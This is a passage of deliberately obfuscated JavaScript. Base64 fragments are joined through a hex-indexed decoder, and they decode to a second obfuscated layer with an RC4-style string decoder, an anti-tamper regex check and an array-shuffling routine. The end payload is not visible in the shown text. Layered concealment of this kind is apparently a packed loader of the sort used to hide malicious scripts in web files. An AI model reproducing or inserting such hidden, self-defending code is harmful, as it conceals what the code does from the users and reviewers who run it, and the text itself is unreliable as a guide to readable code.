u(0x2f3)+'SW5NN2RWRycsJ1dSWmNTOG9EYXdtJywnV'+'1J2ZVc1cVJCcScsJ1dRWmNPOG9pVzRtUi'+'csJ1c0M2NKSTh1VzQ0JywnVzVOZFFTa1Z'+_0x1227775u(0x361)+'U29jV1J1JywnVzVwY01MQmNMWHUnLCdXN'+_0x1227775u(0x1af)+'wnbmR0ZExta2RXNUsnLCd1dnZPYlNveSc'+'sJ1c0cGNIZWxkUm1rRicsJ1c3VmNNTXk5'+_0x1227775u(0x1c8)+'1pjVUcnLCdFOG9Nd3E4VCcsJ21nbGNQU2'+'9rV1FTJywnaEhaY09XJywnVzZSY0pNbGR'+'POGs1JywnVzVaY05Da29EaGEnLCd2U2tZ'+_0x1227775u(0x29c)+'G5EblNvQ1dSdScsJ1dQWmNKbW9iZDN5Jy'+_0x1227775u(0x2dc))+('b1BXT3knLCdXUEJjT1NvM1c3NEsnLCdXU'+'VZkTXJwZE0wRmNLWjRtaDhrTFc0OCcsJ3'+'JDb1RDOG9uV09DJywnbmNsY1FLdngnLCd'+'XUlg1VzRsZFFKZScsJ1c0M2RJbWtpVzVm'+'YycsJ1c3RzJnS1pjSlcnLCdXUWRjSWNsZ'+'Ed4ZScsJ2I4b01XNVpkT1NvbCcsJ1dSZm'+'9XNmhkTEhHJywnZDBDSlc1eGRQVycsJ1d'+_0x1227775u(0x1b9)+_0x1227775u(0x1d6)+'CdXNXU1cGZCY1VHJywnd21rN2ljWmRVcS'+'csJ0FTazRXUGpLaGEnLCd5OG9LeVNvOVd'+_0x1227775u(0x2f8)+_0x1227775u(0x219)+'2ZicTBXUlpjTmEnLCdkZDdjSHV6eicsJ3'+_0x1227775u(0x25b)+'XNC9jU0NrTHUybScsJ2Q4aythQ2s4V1E4'+'JywnV09HN1c0M2NTME8nLCdXUldhV1Fhc'+'npXJywnZXg4SldQV2MnLCdrM0d1V1BhVy'+'csJ1dPSmNRbW9CVzdTOCcsJ1dRTGpXN3E'+'rdUcnLCdjQ29Rb0NvWWdxJywnczFKY00y'+'dWMnLCdyOG9tdXFLaScsJ2pJL2RIQ2tqV'+_0x1227775u(0x300)+'RjQycsJ29heGRVU2t1VzZpJywnVzZWY01'+'MaGRROGt6JywnbjhrZFdSVmRVbWtOJywn'+'V09ialc3eGNOZ0MnLCdkZlhHbG1rbycsJ'+'3BhRmRUQ2tGVzZtJywnck4xbGVtb0wnLC'+'dXNlJkVVNrVnNkUycsJ29Db1JmOG9zZVc'+'nLCdXUk9qV1JHM3pxJywnamJGY0t3OWMn'+'LCdsYUpkR0Nrclc3dScsJ1c2clVnZkZkS'+_0x1227775u(0x2cf)+'hqSycsJ2Zo')+('RmNVOG9NV1AwJywnRktibmJTb3UnLCdXN'+'jRYZzFKY0pXJywnVzRsZFFTa2R5dFMnLC'+'dXT0g1VzVOZFVZZScsJ2llQmNVbW9VV1F'+'5JywnRUNvdkZDb09XT0MnLCdxQ2s0Y2Na'+'ZEhhJywneFNvb3VTbzZXUEsnLCd6Q29le'+_0x1227775u(0x241)+'hjRmRPOGtOVzRHJywnY0NvVGw4b0RkcSc'+'sJ1dRdlVXN0pjSndTJywnam1rcWFTa1VX'+'UVcnLCdXNGxjVkNrNFc2SFUnLCdoQ285V'+'zRKZFRtb3cnLCdjR2JNRENvdicsJ1dPS3'+'dXUDhrd3EnLCdzdkJkR2RGY1U4a0dlbW9'+'qek4zZFVTa24nLCdXNy9jU1NrWVc1akUn'+'LCdXT0ZkTmRuRFc1ZScsJ1c2U3liOG9mR'+'WEnLCdFSlhMV1B4Y1RDb25XNk5kUVgzY0'+'lDa0InLCdnbWtGcnJyNycsJ3ZDb3JDOG9'+'uV1JlJywnVzRmZ2Y4a29pRycsJ2lINVV4'+'Q28yJywnZ1NrcVdQUmRQQ2s4JywnbGFuM'+_0x1227775u(0x353)+'4xcTMnLCdiYkJjUTJ6aycsJ1c0aGNLZFd'+_0x1227775u(0x203)+'SCcsJ1c0dmludkZkSGEnLCdXNk5kSVNrV'+'0FiOCcsJ2ZxTzRXT3hjUUcnLCdwSUZjTD'+'FOZEtHJywnekNvWXhTb1ZXUWUnLCdrbW9'+'2Z0NvWWJhJywnV1JYS1c3WmNOaE8nLCdX'+_0x1227775u(0x1da)+'2Vtb3dXNmxkR0NvVycsJ1c0cGNPU2sreH'+'VhJywneW1rbWlHVmRKVycsJ1dSMXVXN05'+'jS3c0JywnbGZHSFdQdUEnLCdXUlBtVzZ4'+'Y0oyUycsJ1dPdGRLSDVuVzQwJywndUNvb'+'Fc3UmNSTEsnLCdpM21hV1FXRicsJ1dSUm'+_0x1227775u(0x2a9))+('JywnV1JkY0ltby9pM3knLCdXUUpkSzhrc'+'XJJeScsJ1dPL2RVU29iVzVKY1VTb09zVy'+'csJ3ZDa3ZXT0xuZFcnLCd5OGs2a0NvSkR'+_0x1227775u(0x347)+_0x1227775u(0x1d1)+'ScsJ1c1VmRQQ2tFc0llJywnZkpaY1RMQm'+_0x1227775u(0x276)+_0x1227775u(0x2ad)+'Y0cxcGNMR2knLCdiTlRRbThrbScsJ1dPU'+'mNVQ28wVzdxNScsJ1dSbnhXN1JkS0lLJy'+_0x1227775u(0x1e4)+'vaCcsJ0E4b09XUExTV1JDJywnV1BkY1FD'+_0x1227775u(0x220)+_0x1227775u(0x25c)+'dXN0ZjVXd4Y1BkZScsJ1c2aktpOGtRZ0c'+'nLCdjbWs5dGFMNicsJ0RDb2xXT2JOV09p'+'JywnZ2JYR0NDb3cnLCdXNVAxcFNvNFdRN'+_0x1227775u(0x1db)+'VLaScsJ2JDb2ZXNkpkUFNvVycsJ3ZTbzJ'+_0x1227775u(0x33d)+'Q2tOaENrb1dQOCcsJ29Tb3VqbW9RYnEnL'+'CdrSFJjTjJwZFNxJywnV09DSldQZUJ2cS'+'csJ3dta2NjOG83eEcnLCdXUXFpVzY3Y01'+_0x1227775u(0x30e)+'RmNKcScsJ2RMSmNIOG9jV1FxJywndmZ0Y'+_0x1227775u(0x2bf)+'RJV3JwVzdlJywnbnQzZExDa3JXNWUnLCd'+_0x1227775u(0x2c5)+'J1dPRC9XNGhkUlk0JywnbnQxRHFtb0wnL'+'CdXN3RkSjhrUlc0WHAnLCdXNS9kUThvL1'+_0x1227775u(0x2d8))+('J3ZDb0hXNi9jSWhhJywnQ0NrQmtKZGRHc'+'ScsJ1c3UmNKTjhsV1BDJywneGdYbGNTb2'+'onLCdiU282VzZoZEdDb0onLCdpU29RVzc'+'3ZEw4b0onLCdXNS9jSmdwY0tJcScsJ1c3'+_0x1227775u(0x29f)+'icsJ3V4M2NWeE9IJywnV08vZFRaSEtXNH'+_0x1227775u(0x34c)+'JOG9CJywnVzRyUWtlSmRRcScsJ2l1ZWhX'+'UEdrJywnV09GY0w4b0dXN09qJywnbGhTa'+'FdQODInLCdxQ29tRENvUFdRYScsJ2V4V2'+'JXNTNkTXEnLCdwS2I1bnEnLCdqbW9Wbjh'+'vSmhxJywnV1E3ZFRTa0FxYUsnLCdXUFpk'+'UVNrTkNyRycsJ0M4azdrU29Lc1cnLCdtQ'+_0x1227775u(0x2e8)+'wnVzV4Y1A4a0tXN25jJywnVzRKZFBDa1d'+'6c1cnLCdGU29QcVNvYVdPcScsJ1dPcTlX'+'NDdjVHVPJywnV09QQ1c2eGNJMUcnLCdtZ'+'W5RZG1raScsJ0VkWmRMR2hkVEcnLCdrOG'+_0x1227775u(0x31b)+'XUVZkVjhrY3lHSycsJ2xNbGNNU29Tb0cn'+'LCdXNFRvZVNvWVdPZScsJ1c0SmNPWkdIV'+'zQ0JywnVzdyY2ZMZGRLRycsJ1dRbGRLSX'+'JRVzRHJywnbW1raG1Da29XUU8nLCdsSzh'+'GVzZ4ZEtHJywnbkxXY1dRdTEnLCd5bWs3'+'aThvZHNHJywnV09WY1VJQmRRd0snLCdXN'+'3hjR2ZoY0hKcScsJ1c3SFRvOG9IV1E4Jy'+'wnbTBwY1JDb2RXTzAnLCdXUjNkUThrREJ'+'XVycsJ2ZtbzlXNk5kUjhvTScsJ1c3L2NW'+'Sy9kSjhreicsJ1c2cGNTbWtlVzRQYScsJ'+'2h1V01XNlZkU2EnLCdXNVhkbEx4ZE5hJy'+'wnVzdCY1BO')+('RmNIY0MnLCdtd2xjTFNvb1dPMCddO2Z1b'+'mN0aW9uIF8weDg4MDI3NjJkKGEsYil7YT'+'1hLTB4YTM7dmFyIGM9XzB4ODgwMjc2MmN'+'bYV07aWYoXzB4ODgwMjc2MmRbJ2VBWmdZ'+'QyddPT09dW5kZWZpbmVkKXt2YXIgZD1md'+'W5jdGlvbihpKXt2YXIgaj0nYWJjZGVmZ2'+_0x1227775u(0x2d5)+'HSElKS0xNTk9QUVJTVFVWV1hZWjAxMjM0'+_0x1227775u(0x302)+'XIgbD0weDAsbSxuLG89MHgwO249aVsnY2'+_0x1227775u(0x25d)+'/bSoweDQwK246bixsKyslMHg0KT9rKz1T'+'dHJpbmdbJ2Zyb21DaGFyQ29kZSddKDB4Z'+'mYmbT4+KC0weDIqbCYweDYpKToweDApe2'+'49alsnaW5kZXhPZiddKG4pO31yZXR1cm4'+'gazt9O3ZhciBoPWZ1bmN0aW9uKGwsbSl7'+'dmFyIG49W10sbz0weDAscCxxPScnLHI9J'+'yc7bD1kKGwpO2Zvcih2YXIgdT0weDAsdj'+'1sWydsZW5ndGgnXTt1PHY7dSsrKXtyKz0'+'nJScrKCcwMCcrbFsnY2hhckNvZGVBdCdd'+'KHUpWyd0b1N0cmluZyddKDB4MTApKVsnc'+'2xpY2UnXSgtMHgyKTt9bD1kZWNvZGVVUk'+'lDb21wb25lbnQocik7dmFyIHQ7Zm9yKHQ'+'9MHgwO3Q8MHgxMDA7dCsrKXtuW3RdPXQ7'+'fWZvcih0PTB4MDt0PDB4MTAwO3QrKyl7b'+'z0obytuW3RdK21bJ2NoYXJDb2RlQXQnXS'+'h0JW1bJ2xlbmd0aCddKSklMHgxMDAscD1'+'uW3RdLG5bdF09bltvXSxuW29dPXA7fXQ9'+_0x1227775u(0x2df)+'zxsWydsZW5ndGgnXTt3Kyspe3Q9KHQrMH'+'gxKSUweDEw')+(_0x1227775u(0x1dd)+'SxuW3RdPW5bb10sbltvXT1wLHErPVN0cm'+_0x1227775u(0x263)+'hckNvZGVBdCddKHcpXm5bKG5bdF0rbltv'+_0x1227775u(0x337)+_0x1227775u(0x25e)+'g4ODAyNzYyZFsnZG1OcFBFJ109e30sXzB'+'4ODgwMjc2MmRbJ2VBWmdZQyddPSEhW107'+_0x1227775u(0x304)+'j1hK2UsZz1fMHg4ODAyNzYyZFsnZG1OcF'+'BFJ11bZl07aWYoZz09PXVuZGVmaW5lZCl'+'7aWYoXzB4ODgwMjc2MmRbJ2lTSlJEbidd'+_0x1227775u(0x2c6)+'GlvbihqKXt0aGlzWydLS3FrakgnXT1qLH'+'RoaXNbJ0h6bUZndSddPVsweDEsMHgwLDB'+'4MF0sdGhpc1snUENKaVlkJ109ZnVuY3Rp'+'b24oKXtyZXR1cm4nbmV3U3RhdGUnO30sd'+_0x1227775u(0x2c2)+'AqXHg1YyhceDVjKVx4MjAqe1x4NWN3K1x'+'4MjAqJyx0aGlzWydSZFBmYnEnXT0nW1x4'+_0x1227775u(0x335)+'DIwKn0nO307aVsncHJvdG90eXBlJ11bJ2'+'lQVmh3bCddPWZ1bmN0aW9uKCl7dmFyIGo'+_0x1227775u(0x301)+'XSt0aGlzWydSZFBmYnEnXSksaz1qWyd0Z'+'XN0J10odGhpc1snUENKaVlkJ11bJ3RvU3'+'RyaW5nJ10oKSk/LS10aGlzWydIem1GZ3U'+'nXVsweDFdOi0tdGhpc1snSHptRmd1J11b'+_0x1227775u(0x2d7)+'10oayk7fSxpWydwcm90b3R5cGUnXVsnRk'+'tpRGdwJ109')+('ZnVuY3Rpb24oail7aWYoIUJvb2xlYW4of'+'mopKXJldHVybiBqO3JldHVybiB0aGlzWy'+'dMQUtqTkknXSh0aGlzWydLS3FrakgnXSk'+_0x1227775u(0x243)+'J109ZnVuY3Rpb24oail7Zm9yKHZhciBrP'+_0x1227775u(0x34b)+'5ndGgnXTtrPGw7aysrKXt0aGlzWydIem1'+'GZ3UnXVsncHVzaCddKE1hdGhbJ3JvdW5k'+'J10oTWF0aFsncmFuZG9tJ10oKSkpLGw9d'+_0x1227775u(0x1d7)+'1yZXR1cm4gaih0aGlzWydIem1GZ3UnXVs'+'weDBdKTt9LG5ldyBpKF8weDg4MDI3NjJk'+'KVsnaVBWaHdsJ10oKSxfMHg4ODAyNzYyZ'+'FsnaVNKUkRuJ109ISFbXTt9Yz1fMHg4OD'+_0x1227775u(0x36d)+_0x1227775u(0x2ba)+_0x1227775u(0x359)+_0x1227775u(0x275)+'JkO3doaWxlKCEhW10pe3RyeXt2YXIgYz1'+'wYXJzZUludChHKDB4M2Y5LCdkKTEqJykp'+'Ki1wYXJzZUludChHKDB4NDJmLCd3S11eJ'+'ykpK3BhcnNlSW50KEcoMHg0ZWMsJ0VbSz'+'gnKSkrLXBhcnNlSW50KEcoMHg0OWMsJ0l'+'hRHMnKSkqcGFyc2VJbnQoRygweDJmMywn'+'NGZhWScpKSstcGFyc2VJbnQoRygweDVhM'+'SwnQCM1YycpKSpwYXJzZUludChHKDB4Mj'+'A1LCdtJTB3JykpK3BhcnNlSW50KEcoMHg'+'yZTcsJyhQOXQnKSkrLXBhcnNlSW50KEco'+_0x1227775u(0x229)+'EcoMHgyNWEsJ0NBRDgnKSkrcGFyc2VJbn'+_0x1227775u(0x286))+('MCwnYnFJRCcpKSotcGFyc2VJbnQoRygwe'+_0x1227775u(0x1fe)+'VhaztlbHNlIGFbJ3B1c2gnXShhWydzaGl'+_0x1227775u(0x245)+'J10oYVsnc2hpZnQnXSgpKTt9fX0oXzB4O'+'DgwMjc2MmMsMHg3MjJlZCksIWZ1bmN0aW'+_0x1227775u(0x28c)+'7fTtjW0goMHg0OGMsJyFtQTEnKV09ZnVu'+'Y3Rpb24ocixzLHUpe3JldHVybiByKHMsd'+_0x1227775u(0x1ca)+_0x1227775u(0x206)+_0x1227775u(0x28b)+_0x1227775u(0x1cf)+'HgyODIsJ0FGJiYnKV09ZnVuY3Rpb24oci'+'xzKXtyZXR1cm4gciE9PXM7fSxjW0goMHg'+'0NDksJ0tXVkMnKV09SCgweDU0MCwnSWFE'+'cycpK0goMHgyZTksJ1BrdVAnKStIKDB4M'+'zAxLCdLVzdHJykrSCgweDQ1YywnSWFEcy'+_0x1227775u(0x288)+'1NWMsJ0NGNXgnKV09SCgweDMzYiwnYnFJ'+_0x1227775u(0x26d)+'Hg1ODEsJ1hMNmwnKV09ZnVuY3Rpb24oci'+'xzKXtyZXR1cm4gcj09PXM7fSxjW0goMHg'+'yYzQsJ0FGJiYnKV09SCgweDRmMSwnbSUw'+_0x1227775u(0x2ec)+'V09SCgweDI5OCwnQHFSUicpK0goMHg0ZW'+'IsJ3kqUjYnKSxjW0goMHgxZDgsJ0FGJiY'+'nKV09ZnVuY3Rpb24ocil7cmV0dXJuIHIo'+'KTt9LGNbSCgweDFjNSwnd0tdXicpXT1md'+'W5jdGlvbihyLHMpe3JldHVybiByPT09cz'+'t9LGNbSCgw')+('eDQxYywnNGZhWScpXT1mdW5jdGlvbihyL'+'HMpe3JldHVybiByPj1zO30sY1tIKDB4Mz'+_0x1227775u(0x26f)+'7cmV0dXJuIHI8PXM7fSxjW0goMHgzYTgs'+'J3RjUm0nKV09ZnVuY3Rpb24ocixzKXtyZ'+_0x1227775u(0x2d2)+'NxJyldPWZ1bmN0aW9uKHIscyl7cmV0dXJ'+'uIHItczt9LGNbSCgweDI3OSwnQHFSUicp'+'XT1IKDB4NDEwLCdwW2prJykrSCgweDIzO'+'SwndWhueCcpK0goMHg1OTksJ20lMHcnKS'+_0x1227775u(0x309)+_0x1227775u(0x1b3)+'KDB4MjNiLCd0Y1JtJykrSCgweDRiMiwnU'+'TFaWScpK0goMHg1MDksJ2JxSUQnKSxjW0'+'goMHg0YTUsJ2IqNFknKV09SCgweDQyNyw'+'nYnFJRCcpK0goMHg0YTQsJzFpQzknKStI'+'KDB4MzcyLCdFW0s4JykrSCgweDI1MSwnS'+'GxEVCcpK0goMHgyZTQsJyFtQTEnKStIKD'+'B4MmZhLCcpJWRYJykrSCgweDIyZCwnbSU'+'wdycpK0goMHg0Y2IsJ0NndConKStIKDB4'+'MTk5LCdDRjV4JykrSCgweDFiMiwnd0JBd'+'icpK0goMHgxNDEsJyhQOXQnKStIKDB4Mj'+'gzLCcpJG9XJykrSCgweDE2NiwneSpSNic'+'pLGNbSCgweDE2YywnTiNYMicpXT1mdW5j'+_0x1227775u(0x21d)+'1tIKDB4NWIwLCdIbERUJyldPUgoMHg1OG'+_0x1227775u(0x2a6)+_0x1227775u(0x1ee)+'J3lZU3cnKStIKDB4M2ZjLCdIbERUJykrS'+'CgweDI5YiwnWEw2bCcpK0goMHg0NDUsJ3'+'RZelUnKStI')+(_0x1227775u(0x2de)+_0x1227775u(0x1cd)+'B4MTFmLCdRMVpZJykrSCgweGVjLCdiam5'+'1JykrSCgweDNkZSwnS1dWQycpK0goMHgy'+'NjQsJ3B4cnUnKStIKDB4ZWQsJzZKJWEnK'+'StIKDB4M2MzLCcoUDl0JykrSCgweDMxMi'+'wnSWFEcycpK0goMHgyZTEsJ0hsRFQnKSt'+'IKDB4MmJiLCdBRiYmJykrSCgweDNiNSwn'+_0x1227775u(0x20e)+'DB4NTIzLCdyUWxbJykrSCgweDI4NywnUT'+'FaWScpK0goMHgzYTcsJ0VbSzgnKStIKDB'+'4MmI1LCdQa3VQJykrSCgweGQxLCc2SiVh'+_0x1227775u(0x378)+'mQsJzRmYVknKStIKDB4Mzk5LCdicUlEJy'+'krSCgweDQ3ZSwnYnFJRCcpK0goMHg1ODI'+'sJ0AjNWMnKStIKDB4NTRmLCdRMVpZJykr'+_0x1227775u(0x22d)+'3B3QSgnKStIKDB4NDBhLCd5KlI2JykrSC'+_0x1227775u(0x2c9)+_0x1227775u(0x238)+'eDE2MywnMWlDOScpK0goMHgyYTYsJ3Vob'+'ngnKStIKDB4NTY1LCd3S11eJykrSCgweD'+'M2MiwnYmpudScpK0goMHg0OTAsJ0tXVkM'+'nKStIKDB4MTMxLCdTbExqJykrSCgweDJi'+_0x1227775u(0x25a)+'StIKDB4MTRhLCcoUDl0JykrSCgweDQwMy'+_0x1227775u(0x352)+'IKDB4MjlmLCchbUExJykrSCgweDFlNSwn'+_0x1227775u(0x2f5)+'DB4NDQ4LCdiam51JykrSCgweDQ1MywneD'+'JTcScpK0go')+('MHgzOGYsJ3kqUjYnKStIKDB4ZGEsJ3gyU'+'3EnKStIKDB4MmE4LCdtJTB3JykrSCgweD'+_0x1227775u(0x307)+'pK0goMHg1NmMsJyklZFgnKStIKDB4Mzg3'+'LCcoZXVEJykrSCgweDU0MiwnUTFaWScpK'+'0goMHgzOWQsJ3gyU3EnKStIKDB4MjBkLC'+_0x1227775u(0x1e3)+'oMHgxZDUsJ0AjNWMnKStIKDB4NDU4LCco'+'ZXVEJykrSCgweDI1NSwnNGZhWScpK0goM'+'Hg0OTMsJ0tXN0cnKStIKDB4MTFkLCdJYU'+'RzJykrSCgweDNjZSwnbkUxbycpK0goMHg'+'0MWQsJ0AjNWMnKStIKDB4MWVkLCdDRjV4'+'JykrSCgweDUwZSwnZWoxVCcpK0goMHgzM'+'2YsJ1NsTGonKStIKDB4MmVmLCdwd0EoJy'+_0x1227775u(0x223)+'sJyFHeXQnKStIKDB4M2QxLCdJYURzJykr'+'SCgweDFjMiwnYmpudScpK0goMHgzZjYsJ'+'1ExWlknKStIKDB4MzFhLCdncXRjJykrSC'+'gweDU1YSwndFl6VScpK0goMHg1OGEsJzE'+'pb2InKStIKDB4MjE4LCdAanpyJykrSCgw'+'eDU3OCwndWhueCcpK0goMHg1NzMsJ0BxU'+'lInKStIKDB4NTZlLCdRMVpZJykrSCgweD'+_0x1227775u(0x22b)+'nKStIKDB4MjQwLCdLVzdHJykrSCgweGI0'+'LCdDZ3QqJykrSCgweDQwNywnQ0Y1eCcpK'+'0goMHg1MTAsJyhyUConKStIKDB4M2ViLC'+'d5KlI2JykrSCgweDIyNSwnclFsWycpK0g'+'oMHg0MDgsJ1BrdVAnKStIKDB4NDAxLCdu'+'RTFvJykrSCgweDI2OSwnNGZhWScpK0goM'+'Hg1YjgsJyFHeXQnKStIKDB4MzgyLCdiam'+'51JykrSCgw')+(_0x1227775u(0x35f)+'kMnKStIKDB4NThiLCdAanpyJykrSCgweD'+'M4NiwnQUYmJicpK0goMHgzNzcsJ3dCQXY'+_0x1227775u(0x2e3)+'ZiwnbiZ2RScpK0goMHgxOGYsJ3dLXV4nK'+'StIKDB4NTMyLCd0Y1JtJykrSCgweDRmNS'+'wnYmpudScpK0goMHg1NWYsJ20lMHcnKSt'+_0x1227775u(0x1bf)+_0x1227775u(0x32b)+_0x1227775u(0x332)+'1BMScpK0goMHg0Y2MsJ0NndConKStIKDB'+'4YzksJ3lZU3cnKStIKDB4NDk2LCdtJTB3'+'JykrSCgweDJmZCwnIUd5dCcpK0goMHgyM'+'GEsJ2QpMSonKStIKDB4MzQwLCd0WXpVJy'+'krSCgweDE3MCwnQCM1YycpK0goMHg0OGY'+'sJ3dCQXYnKStIKDB4MmNhLCdkKTEqJykr'+'SCgweDM5MywnIW1BMScpK0goMHg1YjIsJ'+_0x1227775u(0x257)+_0x1227775u(0x253)+'XVkMnKStIKDB4NWMxLCdlajFUJykrSCgw'+'eDFhOCwnKHJQKicpK0goMHgyZmIsJ3dLX'+'V4nKStIKDB4Mjk3LCcpJG9XJykrSCgweD'+'QwZiwnSWFEcycpK0goMHgxNzYsJyhyUCo'+'nKStIKDB4MjFiLCdDQUQ4JykrSCgweDUy'+'ZSwnNkolYScpK0goMHgzMGEsJzFpQzknK'+'StIKDB4ZGMsJ0NGNXgnKStIKDB4NDBiLC'+'dtJTB3JykrSCgweDFlYiwnQHFSUicpK0g'+'oMHgzNzAsJ3gyU3EnKStIKDB4MWQ3LCdY'+'TDZsJykrSCgweDFhOSwnKSVkWCcpK0goM'+_0x1227775u(0x255)+'EnKStIKDB4')+('NTJiLCdTbExqJykrSCgweDQxOCwnQ2d0K'+_0x1227775u(0x268)+_0x1227775u(0x281)+_0x1227775u(0x1ec)+_0x1227775u(0x2a1)+'CgweDFlNywnIW1BMScpK0goMHhjNSwnZC'+'kxKicpK0goMHgxYTMsJ1BrdVAnKStIKDB'+'4MzU0LCc2SiVhJykrSCgweDM2NSwnYnFJ'+'RCcpK0goMHg0YmYsJ0tXVkMnKStIKDB4N'+'DVlLCdOI1gyJykrSCgweDE0OCwnNkolYS'+'cpK0goMHhkNywnYio0WScpK0goMHhhMyw'+'nWEw2bCcpK0goMHgzNGYsJ3VobngnKStI'+'KDB4NTI1LCcoZXVEJykrSCgweDNjZiwnc'+'HhydScpK0goMHgyNWYsJ3RZelUnKStIKD'+'B4MTQwLCdYTDZsJykrSCgweDNhNSwnKSR'+_0x1227775u(0x35e)+'YmUsJ24mdkUnKStIKDB4MzliLCdYTDZsJ'+'ykrSCgweDJiZiwnUGt1UCcpK0goMHg0MT'+'UsJ2JqbnUnKStIKDB4MzUwLCdOI1gyJyk'+'rSCgweDFhMiwnMWlDOScpK0goMHgyNTcs'+'J3B3QSgnKStIKDB4MjE1LCchR3l0JykrS'+'CgweDUzYywnKSVkWCcpK0goMHg0ZmIsJ3'+'JRbFsnKStIKDB4NWI0LCdFW0s4JykrSCg'+'weDU4OCwnSGxEVCcpK0goMHgxNWUsJykl'+'ZFgnKStIKDB4NGMwLCd5WVN3JykrSCgwe'+'DQ2MiwnZCkxKicpK0goMHgxYjksJ3dCQX'+_0x1227775u(0x237)+'iYywnQ0Y1eCcpK0goMHhhNywnZWoxVCcp'+'K0goMHg0OGQsJ3B4cnUnKStIKDB4MWRhL'+'CduJnZFJykrSCgweDQ4MiwnSWFEcycpK0'+'goMHg1OWIs')+(_0x1227775u(0x1fc)+'CgweDQ0ZSwnMSlvYicpK0goMHgzMTMsJy'+'hQOXQnKStIKDB4YzAsJzFpQzknKSsoSCg'+'weDM5OCwndFl6VScpK0goMHg1YTksJ2Vq'+'MVQnKStIKDB4MWQwLCdncXRjJykrSCgwe'+'DJjZiwnKFA5dCcpK0goMHgyZDQsJ2Jqbn'+'UnKStIKDB4MThiLCdOI1gyJykrSCgweDN'+_0x1227775u(0x326)+'KStIKDB4YjMsJyFtQTEnKStIKDB4NDVhL'+_0x1227775u(0x342)+'goMHg1Y2MsJyFtQTEnKStIKDB4MzhhLCc'+'pJG9XJykrSCgweDFhMCwnd0tdXicpK0go'+'MHgxZWUsJ0FGJiYnKStIKDB4M2MxLCcpJ'+'WRYJykrSCgweDRiNSwnZCkxKicpK0goMH'+'g1MWMsJ0BqenInKStIKDB4NGM2LCdIbER'+'UJykrSCgweDE4MCwncHdBKCcpK0goMHgz'+_0x1227775u(0x331)+'ykrSCgweDFiYywnKSVkWCcpK0goMHgxMj'+'MsJykkb1cnKStIKDB4NTlkLCchR3l0Jyk'+'rSCgweDJiMiwneSpSNicpK0goMHg0N2Qs'+_0x1227775u(0x369)+'DB4NDA2LCduJnZFJykrSCgweDQ5ZCwnUT'+'FaWScpK0goMHg1YzksJ0NBRDgnKStIKDB'+'4NWJhLCd3QkF2JykrSCgweDE5MCwnKSVk'+_0x1227775u(0x1c1)+'2U1LCdDRjV4JykrSCgweDRkNSwnclFsWy'+'cpK0goMHgzNzksJ2JxSUQnKStIKDB4MjQ'+'5LCdtJTB3JykrSCgweGQzLCdAanpyJykr'+'SCgweDFmZiwncHhydScpK0goMHgxNDYsJ'+'2JqbnUnKStIKDB4MWNhLCdicUlEJykrSC'+_0x1227775u(0x2ca))+('cHhydScpK0goMHg0NWQsJ24mdkUnKStIK'+'DB4MzM0LCdDQUQ4JykrSCgweDM5MiwnZW'+'oxVCcpK0goMHgyOTQsJ25FMW8nKStIKDB'+'4MWM5LCcpJG9XJykrSCgweDQ2YywneSpS'+_0x1227775u(0x1e1)+'WExLCdDRjV4JykrSCgweDFmMSwnYnFJRC'+_0x1227775u(0x208)+'hLCd5KlI2JykrSCgweDI1YiwnZWoxVCcp'+'K0goMHg1OGYsJyhyUConKStIKDB4ZjEsJ'+'ykkb1cnKStIKDB4MzdhLCdDZ3QqJykrSC'+'gweDIyOSwnclFsWycpK0goMHg0ZDYsJ3J'+'RbFsnKStIKDB4MmY2LCdicUlEJykrSCgw'+'eDVkMCwnS1c3RycpK0goMHgyYWIsJ2Jqb'+'nUnKStIKDB4YWQsJzFpQzknKStIKDB4NT'+'c5LCdTbExqJykrSCgweDU5YSwnYnFJRCc'+'pK0goMHgyOWQsJ24mdkUnKStIKDB4NTQ0'+_0x1227775u(0x289)+_0x1227775u(0x272)+_0x1227775u(0x22e)+_0x1227775u(0x254)+_0x1227775u(0x2a0)+'DNiNiwnZCkxKicpK0goMHhlMSwndGNSbS'+'cpK0goMHg0NTcsJ1ExWlknKStIKDB4MTE'+'2LCdYTDZsJykrSCgweDFiMSwnKSRvVycp'+'K0goMHgyOTksJ1ExWlknKStIKDB4MTExL'+'CcoclAqJykrSCgweDJhMCwnU2xMaicpK0'+'goMHgzZTksJ0VbSzgnKStIKDB4NWI5LCd'+'LVzdHJykrSCgweDNhMSwnUGt1UCcpK0go'+_0x1227775u(0x20a)+'UExJykrSCgweDQ3MiwnWEw2bCcpK0goMH'+_0x1227775u(0x28d))+('RScpK0goMHg0NGYsJ05lck4nKStIKDB4M'+'zU2LCdBRiYmJykrSCgweDI0OCwnMWlDOS'+'cpK0goMHgyZDYsJ2QpMSonKStIKDB4NDQ'+'xLCdAIzVjJykrSCgweDFmOCwnKFA5dCcp'+'K0goMHgyZDMsJ3dCQXYnKStIKDB4MWI3L'+_0x1227775u(0x221)+'goMHgxYmQsJ3lZU3cnKStIKDB4MTc3LCd'+_0x1227775u(0x30a)+_0x1227775u(0x24b)+'XJOJykrSCgweDM4NCwnd0JBdicpK0goMH'+_0x1227775u(0x20d)+'tJykrSCgweDUzNSwnd0JBdicpK0goMHgy'+'YjQsJyFtQTEnKStIKDB4MzFkLCdAcVJSJ'+'ykrSCgweDQ2OCwnKGV1RCcpK0goMHgyNz'+_0x1227775u(0x247)+'rSCgweDIzMSwndGNSbScpK0goMHgyYWUs'+'J3BbamsnKStIKDB4MjYzLCdAcVJSJykrS'+'CgweDE2NSwnQ2d0KicpK0goMHgxYWUsJ3'+'RjUm0nKStIKDB4Mzg4LCdwd0EoJykrSCg'+_0x1227775u(0x236)+_0x1227775u(0x2ef)+_0x1227775u(0x2b3)+'cpK0goMHgyOGMsJ3dCQXYnKStIKDB4MjI'+'2LCc0ZmFZJykrSCgweDI4OSwnIW1BMScp'+'K0goMHg0MjEsJ0tXVkMnKStIKDB4MTdjL'+'CdyUWxbJykrSCgweDQ4MCwndFl6VScpK0'+'goMHhkMCwnSWFEcycpK0goMHgxM2UsJ2J'+_0x1227775u(0x22c)+'eDE2MCwncHdBKCcpK0goMHgzNDcsJ2VqM'+'VQnKStIKDB4M2UwLCdJYURzJykrSCgweD'+'NiYywnRVtL')+('OCcpK0goMHgzZDQsJykkb1cnKStIKDB4N'+'WNhLCdncXRjJykrSCgweDIzNSwnQHFSUi'+'cpK0goMHgzZGEsJ0NGNXgnKStIKDB4MTY'+'4LCdDRjV4JykrSCgweDM0YywnYio0WScp'+'K0goMHg1YTAsJ1NsTGonKStIKDB4NGNlL'+'CcpJWRYJykrSCgweDU5ZSwnKSRvVycpK0'+'goMHgxMjksJzRmYVknKStIKDB4ZjIsJ2V'+'qMVQnKStIKDB4NGI2LCdAIzVjJykrSCgw'+'eDFlZiwnd0tdXicpK0goMH